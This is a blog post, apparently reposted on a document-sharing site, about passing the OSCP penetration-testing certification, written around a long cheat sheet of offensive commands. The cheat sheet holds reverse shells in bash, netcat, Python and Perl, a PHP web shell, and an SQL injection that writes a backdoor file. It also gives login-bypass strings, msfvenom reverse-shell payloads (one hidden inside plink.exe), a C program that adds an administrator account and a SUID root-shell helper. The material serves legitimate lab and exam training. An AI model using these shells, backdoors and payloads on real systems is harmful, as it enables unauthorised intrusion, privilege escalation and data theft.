Passing OSCP PDF
Uploaded by
lnejem.alwarekPassing OSCP PDF
Uploaded by
lnejem.alwarek(/)
Alex Dib
Information Security Enthusiast
(https://twitter.com/scund00r) (https://www.linkedin.com/in/alex-dib-708305108)
(https://github.com/scund00r)
Search
Navigation
» Home (/)
» About Me (/about/)
» Categories (/category/all.html)
» XML Feed (/feed.xml)
Passing OSCP
25 Feb 2018 » all (/category/all.html), oscp (/category/oscp.html)
Table of Contents
Overview
Lab
Preparation
Enumeration
Commands
Interactive Shell
File Transfers
Buffer Over ow
Privilege Escalation
Scripts
Exam
Conclusion
Overview
Through pain, suffering, and persistence, I am proud to say that I am Offensive Security certi ed.
This post will outline my experience obtaining OSCP along with some tips, commands, techniques and
more.
It had taken me 40 days to root all machines in each subnet of the lab environment and 19 hours to
achieve 5/5 machines in the exam.
Lab
There is a bit of a love hate relationship with the lab however it is by far the best part of the course. The
control panel will give you a drop down of machine IP addresses, from there you will need pick one and run
your enumeration, no hostnames are provided.
I recommend doing the exercises, I spent the rst week completing the exercises. Besides the bonus 5
points that you may need in the exam and being incredibly mundane, you will de nitely learn a tonne.
Try not to use Metasploit unless you are really stuck, learning to exploit without it is invaluable. I had
managed to root all machines without using Metasploit more than 2 times.
SSH Tunneling / Pivoting was daunting at rst but there is an awesome tool I used called sshuttle
(https://github.com/apenwarr/sshuttle) which will look after all of it and simple to use, quick tip to
remember is that you can chain sshuttle commands to reach a subnet within a subnet.
Passwords in the labs are either guessable or cracked within minutes, if you are spending more than 20
minutes brute forcing or dictionary attacks then there is another way in. I used SecLists
(https://github.com/danielmiessler/SecLists) almost exclusively for fuzzing or passwords.
In the beginning I had a terrible habit of over complicating things, always try simple things rst for the low
hanging fruit such as sudo -l .
Preparation
Get organised, keep notes! the lab machines will contain loot or will have dependencies that you will need
to refer to later. I primarily used Microsoft OneNote because it saved to the cloud and allowed me to
seamlessly view between work and home machines, a great alternative however is cherrytree
(https://www.giuspen.com/cherrytree/).
My preparation was mostly HackTheBox (https://www.hackthebox.eu/) and VulnHub
(https://www.vulnhub.com/), HackTheBox was a great platform to get you into the mindset before starting
OSCP however it can be very CTF’y so bear in mind.
I have listed some VulnHub machines that I found were similar to OSCP, there was also one machine on
ExploitExercises (https://exploit-exercises.com/) called nebula, the techniques used in this machine were
vital and used in the labs.
If you nd yourself overwhelmed and not sure where to start, watch these videos by IppSec
(https://www.youtube.com/channel/UCa6eh7gCkpPo5XXUDfygQQA), I can’t tell you how many things I’ve
learnt by watching his videos, IppSec releases walkthroughs for each retired machine on HackTheBox.
Vulnerable Machines
Kioptrix: Level 1 (https://www.vulnhub.com/entry/kioptrix-level-1-1,22/)
Kioptrix: Level 1.1 (https://www.vulnhub.com/entry/kioptrix-level-11-2,23/)
Kioptrix: Level 1.2 (https://www.vulnhub.com/entry/kioptrix-level-12-3,24/)
Kioptrix: Level 1.3 (https://www.vulnhub.com/entry/kioptrix-level-13-4,25/)
FristiLeaks: 1.3 (https://www.vulnhub.com/entry/fristileaks-13,133/)
Stapler: 1 (https://www.vulnhub.com/entry/stapler-1,150/)
Brainpan: 1 (https://www.vulnhub.com/entry/brainpan-1,51/)
VulnOS: 2 (https://www.vulnhub.com/entry/vulnos-2,147/)
SickOs: 1.2 (https://www.vulnhub.com/entry/sickos-12,144/)
pWnOS: 2.0 (https://www.vulnhub.com/entry/pwnos-20-pre-release,34/)
Nebula (https://exploit-exercises.com/nebula/)
Structure
Each subnet had a separate table containing useful information for quick reference, this will be useful in
both the lab and exam where you might need to recall a name/ le you’ve previously seen.
Hostname IP Exploit ARP Loot OS
Box1 10.10.10.10 MS08-067 10.10.10.11 capture.pcap Windows Server 2000
OSCP/
├── Public
│ ├── Box1 - 10.10.10.10
│ └── Box2 - 10.10.10.11
├── IT Department
│ ├── Box1 - 10.11.11.10
│ └── Box2 - 10.11.11.11
├── Dev Department
│ ├── Box1 - 10.12.12.10
│ └── Box2 - 10.12.12.11
├── Admin Department
│ ├── Box1 - 10.13.13.10
│ └── Box2 - 10.13.13.11
├── Exercises
│ ├── 1.3.1.3
│ └── 2.2.1
└── Shortcuts
Enumeration
Enumeration is the most important thing you can do, at that inevitable stage where you nd yourself
hitting a wall, 90% of the time it will be because you haven’t done enough enumeration.
A quick tip about nmap, run it from a rooted box instead of going over VPN! If that box doesn’t have nmap,
you can upload a standalone nmap binary such as this one: nmap (https://github.com/ZephrFish/static-
tools/blob/master/nmap/nmap).
Almost every review I’ve read about OSCP tells you to script your enumeration, while that is a good
idea..there is already scripts out there speci cally for OSCP such as codingo’s Reconnoitre
(https://github.com/codingo/Reconnoitre). I can’t recommend codingo & Reconnoitre enough, he has built
an awesome script. I had used this script initially to do quick scans of the environment then full TCP scans
manually. Below are commands I found helpful while in the lab:
Nmap
Quick TCP Scan
nmap -sC -sV -vv -oA quick 10.10.10.10
Quick UDP Scan
nmap -sU -sV -vv -oA quick_udp 10.10.10.10
Full TCP Scan
nmap -sC -sV -p- -vv -oA full 10.10.10.10
Port knock
for x in 7000 8000 9000; do nmap -Pn --host_timeout 201 --max-retries 0 -p $x 10.10.10.10; done
Web Scanning
Gobuster quick directory busting
gobuster -u 10.10.10.10 -w /usr/share/seclists/Discovery/Web_Content/common.txt -t 80 -a Linux
Gobuster comprehensive directory busting
gobuster -s 200,204,301,302,307,403 -u 10.10.10.10 -w /usr/share/seclists/Discovery/Web_Content/
big.txt -t 80 -a 'Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0'
Gobuster search with le extension
gobuster -u 10.10.10.10 -w /usr/share/seclists/Discovery/Web_Content/common.txt -t 80 -a Linux -
x .txt,.php
Nikto web server scan
nikto -h 10.10.10.10
Wordpress scan
wpscan -u 10.10.10.10/wp/
Port Checking
Netcat banner grab
nc -v 10.10.10.10 port
Telnet banner grab
telnet 10.10.10.10 port
SMB
SMB Vulnerability Scan
nmap -p 445 -vv --script=smb-vuln-cve2009-3103.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,s
mb-vuln-ms08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-ms17-010.nse 10.10.10.
10
SMB Users & Shares Scan
nmap -p 445 -vv --script=smb-enum-shares.nse,smb-enum-users.nse 10.10.10.10
Enum4linux
enum4linux -a 10.10.10.10
Null connect
rpcclient -U "" 10.10.10.10
Connect to SMB share
smbclient //MOUNT/share
SNMP
SNMP enumeration
snmp-check 10.10.10.10
Commands
This section will include commands / code I used in the lab environment that I found useful
Python Servers
Web Server
python -m SimpleHTTPServer 80
FTP Server
# Install pyftpdlib
pip install pyftpdlib
# Run (-w flag allows anonymous write access)
python -m pyftpdlib -p 21 -w
Reverse Shells
Bash shell
bash -i >& /dev/tcp/10.10.10.10/4443 0>&1
Netcat without -e ag
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.10 4443 >/tmp/f
Netcat Linux
nc -e /bin/sh 10.10.10.10 4443
Netcat Windows
nc -e cmd.exe 10.10.10.10 4443
Python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.conn
ect(("10.10.10.10",4443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=
subprocess.call(["/bin/sh","-i"]);'
Perl
perl -e 'use Socket;$i="10.10.10.10";$p=4443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tc
p"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDE
RR,">&S");exec("/bin/sh -i");};'
Remote Desktop
Remote Desktop for windows with share and 85% screen
rdesktop -u username -p password -g 85% -r disk:share=/root/ 10.10.10.10
PHP
PHP command injection from GET Request
<?php echo system($_GET["cmd"]);?>
#Alternative
<?php echo shell_exec($_GET["cmd"]);?>
Powershell
Non-interactive execute powershell le
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File file.ps1
Misc
More binaries Path
export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/ucb/
Linux proof
hostname && whoami && cat proof.txt && /sbin/ifconfig
Windows proof
hostname && whoami.exe && type proof.txt && ipconfig /all
SSH Tunneling / Pivoting
sshuttle
sshuttle -vvr [email protected] 10.1.1.0/24
Local port forwarding
ssh <gateway> -L <local port to listen>:<remote host>:<remote port>
Remote port forwarding
ssh <gateway> -R <remote port to bind>:<local host>:<local port>
Dynamic port forwarding
ssh -D <local proxy port> -p <remote port> <target>
Plink local port forwarding
plink -l root -pw pass -R 3389:<localhost>:3389 <remote host>
SQL Injection
# sqlmap crawl
sqlmap -u http://10.10.10.10 --crawl=1
# sqlmap dump database
sqlmap -u http://10.10.10.10 --dbms=mysql --dump
# sqlmap shell
sqlmap -u http://10.10.10.10 --dbms=mysql --os-shell
Upload php command injection le
union all select 1,2,3,4,"<?php echo shell_exec($_GET['cmd']);?>",6 into OUTFILE 'c:/inetpub/www
root/backdoor.php'
Load le
union all select 1,2,3,4,load_file("c:/windows/system32/drivers/etc/hosts"),6
Bypasses
' or 1=1 LIMIT 1 --
' or 1=1 LIMIT 1 -- -
' or 1=1 LIMIT 1#
'or 1#
' or 1=1 --
' or 1=1 -- -
Brute force
John the Ripper shadow le
$ unshadow passwd shadow > unshadow.db
$ john unshadow.db
# Hashcat SHA512 $6$ shadow file
hashcat -m 1800 -a 0 hash.txt rockyou.txt --username
#Hashcat MD5 $1$ shadow file
hashcat -m 500 -a 0 hash.txt rockyou.txt --username
# Hashcat MD5 Apache webdav file
hashcat -m 1600 -a 0 hash.txt rockyou.txt
# Hashcat SHA1
hashcat -m 100 -a 0 hash.txt rockyou.txt --force
# Hashcat Wordpress
hashcat -m 400 -a 0 --remove hash.txt rockyou.txt
RDP user with password list
ncrack -vv --user offsec -P passwords rdp://10.10.10.10
SSH user with password list
hydra -l user -P pass.txt -t 10 10.10.10.10 ssh -s 22
FTP user with password list
medusa -h 10.10.10.10 -u user -P passwords.txt -M ftp
MSFVenom Payloads
# PHP reverse shell
msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=4443 -f raw -o shell.php
# Java WAR reverse shell
msfvenom -p java/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 -f war -o shell.war
# Linux bind shell
msfvenom -p linux/x86/shell_bind_tcp LPORT=4443 -f c -b "\x00\x0a\x0d\x20" -e x86/shikata_ga_nai
# Linux FreeBSD reverse shell
msfvenom -p bsd/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 -f elf -o shell.elf
# Linux C reverse shell
msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 -e x86/shikata_ga_nai -f c
# Windows non staged reverse shell
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 -e x86/shikata_ga_nai -f exe
-o non_staged.exe
# Windows Staged (Meterpreter) reverse shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=4443 -e x86/shikata_ga_nai -
f exe -o meterpreter.exe
# Windows Python reverse shell
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 EXITFUNC=thread -f python -o
shell.py
# Windows ASP reverse shell
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 -f asp -e x86/shikata_ga_nai
-o shell.asp
# Windows ASPX reverse shell
msfvenom -f aspx -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 -e x86/shikata_ga_nai
-o shell.aspx
# Windows JavaScript reverse shell with nops
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 -f js_le -e generic/none -n 1
8
# Windows Powershell reverse shell
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 -e x86/shikata_ga_nai -i 9 -f
psh -o shell.ps1
# Windows reverse shell excluding bad characters
msfvenom -p windows/shell_reverse_tcp -a x86 LHOST=10.10.10.10 LPORT=4443 EXITFUNC=thread -f c -
b "\x00\x04" -e x86/shikata_ga_nai
# Windows x64 bit reverse shell
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 -f exe -o shell.exe
# Windows reverse shell embedded into plink
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 -f exe -e x86/shikata_ga_nai
-i 9 -x /usr/share/windows-binaries/plink.exe -o shell_reverse_msf_encoded_embedded.exe
Interactive Shell
Upgrading to a fully interactive TTY using Python
# Enter while in reverse shell
$ python -c 'import pty; pty.spawn("/bin/bash")'
Ctrl-Z
# In Kali
$ stty raw -echo
$ fg
# In reverse shell
$ reset
$ export SHELL=bash
$ export TERM=xterm-256color
$ stty rows <num> columns <cols>
File Transfers
HTTP
The most common le transfer method.
# In Kali
python -m SimpleHTTPServer 80
# In reverse shell - Linux
wget 10.10.10.10/file
# In reverse shell - Windows
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.10.10/file.ex
e','C:\Users\user\Desktop\file.exe')"
FTP
This process can be mundane, a quick tip would be to be to name the lename as ‘ le’ on your kali
machine so that you don’t have to re-write the script multiple names, you can then rename the le on
windows.
# In Kali
python -m pyftpdlib -p 21 -w
# In reverse shell
echo open 10.10.10.10 > ftp.txt
echo USER anonymous >> ftp.txt
echo ftp >> ftp.txt
echo bin >> ftp.txt
echo GET file >> ftp.txt
echo bye >> ftp.txt
# Execute
ftp -v -n -s:ftp.txt
TFTP
Generic.
# In Kali
atftpd --daemon --port 69 /tftp
# In reverse shell
tftp -i 10.10.10.10 GET nc.exe
VBS
When FTP/TFTP fails you, this wget script in VBS was the go to on Windows machines.
# In reverse shell
echo strUrl = WScript.Arguments.Item(0) > wget.vbs
echo StrFile = WScript.Arguments.Item(1) >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DEFAULT = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PRECONFIG = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DIRECT = 1 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PROXY = 2 >> wget.vbs
echo Dim http,varByteArray,strData,strBuffer,lngCounter,fs,ts >> wget.vbs
echo Err.Clear >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set http = CreateObject("WinHttp.WinHttpRequest.5.1") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("WinHttp.WinHttpRequest") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("MSXML2.ServerXMLHTTP") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("Microsoft.XMLHTTP") >> wget.vbs
echo http.Open "GET",strURL,False >> wget.vbs
echo http.Send >> wget.vbs
echo varByteArray = http.ResponseBody >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set fs = CreateObject("Scripting.FileSystemObject") >> wget.vbs
echo Set ts = fs.CreateTextFile(StrFile,True) >> wget.vbs
echo strData = "" >> wget.vbs
echo strBuffer = "" >> wget.vbs
echo For lngCounter = 0 to UBound(varByteArray) >> wget.vbs
echo ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter + 1,1))) >> wget.vbs
echo Next >> wget.vbs
echo ts.Close >> wget.vbs
# Execute
cscript wget.vbs http://10.10.10.10/file.exe file.exe
Buffer Over ow
Offensive Security did a fantastic job in explaining Buffer Over ows, It is hard at rst but the more you do
it the better you understand. I had re-read the buffer over ow section multiple times and ensured I knew
how to do it with my eyes closed in preparation for the exam. Triple check the bad characters, don’t just
look at the structure and actually step through each character one by one would be the best advice for the
exam.
# Payload
payload = "\x41" * <length> + <ret_address> + "\x90" * 16 + <shellcode> + "\x43" * <remaining_le
ngth>
# Pattern create
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l <length>
# Pattern offset
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l <length> -q <address>
# nasm
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
nasm > jmp eax
# Bad characters
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
Privilege Escalation
There is basically two blog posts that are treated as the privilege escalation bible, g0tmi1k’s
(https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/) post for Linux & fuzzysecurity’s
(http://www.fuzzysecurity.com/tutorials/16.html) post for Windows.
Offensive Security was able to provide a balance in the labs, there was de nitely unique privilege escalate
methods however there was also a lot of kernel exploits. I had developed a habit to searchsploit
everything, with or without a version number, don’t just skim..actually read them and understand how they
work, there was countless times I had tried an exploit which failed and moved on only to realise it was the
correct exploit but needed a slight tweak.
The devil is in the details, I was de nitely guilty of skimming and missing the crucial details such as read
and write permissions to /etc/passwd or sticky bit.
I had used three different scripts: LinuxPrivChecker (https://github.com/sleventyeleven/linuxprivchecker),
LinEnum (https://github.com/rebootuser/LinEnum), and PowerUp
(https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerUp). It is important to remember
that these scripts did not always nd everything and manually searching for les is also required.
Kernel exploits were a bit of a hit and miss, machines are sometimes vulnerable many different ways..I
always thought using a kernel exploit was a bit like cheating, especially dirtyc0w which is never the
intended way. There is 2 github posts that contain pre-compiled exploits that I found usefull, they are:
abatchy17’s Windows Exploits (https://github.com/abatchy17/WindowsExploits) & lucyoa’s kernel exploits
(https://github.com/lucyoa/kernel-exploits).
Links
Privilege Escalation:
g0tmi1k Linux Priv Esc (https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/)
fuzzysecurity Windows Priv Esc (http://www.fuzzysecurity.com/tutorials/16.html)
sploitspren Windows Priv Esc (https://www.sploitspren.com/2018-01-26-Windows-Privilege-
Escalation-Guide/)
togie6 Windows Priv Esc Guide (https://github.com/togie6/Windows-Privesc)
Kernel Exploits:
abatchy17’s Windows Exploits (https://github.com/abatchy17/WindowsExploits)
lucyoa’s kernel exploits (https://github.com/lucyoa/kernel-exploits)
Scripts:
LinuxPrivChecker (https://github.com/sleventyeleven/linuxprivchecker)
LinEnum (https://github.com/rebootuser/LinEnum)
PowerUp (https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerUp)
Scripts
useradd.c
Windows - Add user.
#include <stdlib.h> /* system, NULL, EXIT_FAILURE */
int main ()
{
int i;
i=system ("net user <username> <password> /add && net localgroup administrators <username> /ad
d");
return 0;
}
# Compile
i686-w64-mingw32-gcc -o useradd.exe useradd.c
SUID
Set owner user ID.
int main(void){
setresuid(0, 0, 0);
system("/bin/bash");
}
# Compile
gcc suid.c -o suid
Powershell Run as
Run le as another user with powershell.
echo $username = '<username>' > runas.ps1
echo $securePassword = ConvertTo-SecureString "<password>" -AsPlainText -Force >> runas.ps1
echo $credential = New-Object System.Management.Automation.PSCredential $username, $securePasswo
rd >> runas.ps1
echo Start-Process C:\Users\User\AppData\Local\Temp\backdoor.exe -Credential $credential >> runa
s.ps1
Process Monitor
Monitor processes to check for running cron jobs.
#!/bin/bash
# Loop by line
IFS=$'\n'
old_process=$(ps -eo command)
while true; do
new_process=$(ps -eo command)
diff <(echo "$old_process") <(echo "$new_process") | grep [\<\>]
sleep 1
old_process=$new_process
done
Exam
My exam was scheduled 9:00AM Monday morning about one week after my lab time had ended. The
game plan was to scan target machines with Reconnoitre while I worked on the target machines then
manually scan ports as they were found. I always had some form of enumeration scan running the
background while I was working on the target machine.
I had taken screenshots of almost every step in preparation for the exam report, I also ran Open
Broadaster Software (https://obsproject.com/) to record my screen while I did my exam, this was useful in
case I had missed a screenshot to which I could refer to later. I had a separate terminal window for each
target machine and never closed it so that I could also refer to later while doing the exam report.
In hindsight, the exam boxes were not particularly di cult but the vulnerabilities are well hidden. Beware
of the red herrings and rabbit holes, they are placed intentionally! Knowing when to move on is important,
there were times where I had spent hours on a path for privilege escalation only to realise there was
another method hidden in plain sight.
After sleeping for a few hours I immediately started on my report, my approach was to be heavily
screenshot based and brief outlining only the steps required to exploit. Knowing who the target audience
is important, the report was written such that a non-technical person was able to replicate the steps just
by reading the report. The report totaled 43 pages and was completed in a few hours, it was zipped along
with my lab report, uploaded and sent to Offensive Security.
Structure
OSCP/
├── Offensive Security Lab Penetration Test Report
│ ├── Introduction
│ ├── Objective
│ └── Scope
├── High-Level Summary
│ └── Recommendations
├── Methodologies
│ ├── Information Gathering
│ ├── Service Enumeration
│ ├── Penetration
│ ├── Maintaining Access
│ └── House Cleaning
└── Findings
├── Box1 - 10.10.10.10
├── Box2 - 10.10.10.11
├── Box3 - 10.10.10.12
├── Box4 - 10.10.10.13
└── Box5 - 10.10.10.14
Conclusion
After the grueling 28 hour wait after submitting the report, the email from Offensive Security had arrived
indicating that I had successfully completed the Penetration Testing with Kali Linux certi cation exam and
have obtained the Offensive Security Certi ed Professional (OSCP) certi cation.
You might also like
- ELearnSecurity EWPTX Notes Basic by JoasNo ratings yetELearnSecurity EWPTX Notes Basic by Joas311 pages
- Offensive Security: Penetration Test Report For Internal Lab and Exam50% (2)Offensive Security: Penetration Test Report For Internal Lab and Exam14 pages
- eLearnSecurity eWPT Notes @offensive01 @library - Sec100% (1)eLearnSecurity eWPT Notes @offensive01 @library - Sec370 pages
- Passing OSCP With 100 Points in 12 Hours in First Attempt With Oscp Preparation Guide, 2021100% (4)Passing OSCP With 100 Points in 12 Hours in First Attempt With Oscp Preparation Guide, 202147 pages
- CISCO Cybersecurity Final Exam Solution by PariNo ratings yetCISCO Cybersecurity Final Exam Solution by Pari6 pages
- Offensive Security: Penetration Test Report For OSCP ExamNo ratings yetOffensive Security: Penetration Test Report For OSCP Exam17 pages
- Red-Teaming Active Directory Lab #3 (ELS - CORP) (Attack Path 1)No ratings yetRed-Teaming Active Directory Lab #3 (ELS - CORP) (Attack Path 1)24 pages
- Attacking Active Directory (AD) From Kali Linux100% (2)Attacking Active Directory (AD) From Kali Linux28 pages
- 2021 The Journey To Try Harder TJnull's Preparation Guide For PEN-200 PWK - OSCP 2.0 NetSec Focus100% (1)2021 The Journey To Try Harder TJnull's Preparation Guide For PEN-200 PWK - OSCP 2.0 NetSec Focus65 pages
- Hands-On AWS Penetration Testing with Kali Linux: Set up a virtual lab and pentest major AWS services, including EC2, S3, Lambda, and CloudFormationFrom EverandHands-On AWS Penetration Testing with Kali Linux: Set up a virtual lab and pentest major AWS services, including EC2, S3, Lambda, and CloudFormationNo ratings yet
- Unified Threat Management User Guide: Junos® OSNo ratings yetUnified Threat Management User Guide: Junos® OS934 pages
- The British Computer Society: Code of Good PracticeNo ratings yetThe British Computer Society: Code of Good Practice36 pages
- Introduction to Smart Watering Plant System Based on IoTNo ratings yetIntroduction to Smart Watering Plant System Based on IoT59 pages
- Name: Donil P. Tabuena Year and Block: 4-4No ratings yetName: Donil P. Tabuena Year and Block: 4-43 pages
- EY Global Information Security Survey-2018-19No ratings yetEY Global Information Security Survey-2018-1936 pages
- The Six Safety First Principles of Health Information SystemsNo ratings yetThe Six Safety First Principles of Health Information Systems6 pages
- Across_the_Spectrum_In-Depth_Review_AI-Based_Models_for_Phishing_DetectionNo ratings yetAcross_the_Spectrum_In-Depth_Review_AI-Based_Models_for_Phishing_Detection28 pages
- Vulnerability-Oriented Testing For RESTful APIsNo ratings yetVulnerability-Oriented Testing For RESTful APIs17 pages
- 2024 Top 10 Government Erp Systems Report Panorama ConsultingNo ratings yet2024 Top 10 Government Erp Systems Report Panorama Consulting19 pages
- How To Set Up A SOCKS Proxy Using Putty & SSH100% (1)How To Set Up A SOCKS Proxy Using Putty & SSH3 pages
- MODULE 2. Attacks, Concepts and TechniquesNo ratings yetMODULE 2. Attacks, Concepts and Techniques7 pages
- Ch3 Cryptography and Public Key InfrastructureNo ratings yetCh3 Cryptography and Public Key Infrastructure10 pages
- Hype Cycle For Security Operations 2021No ratings yetHype Cycle For Security Operations 202177 pages

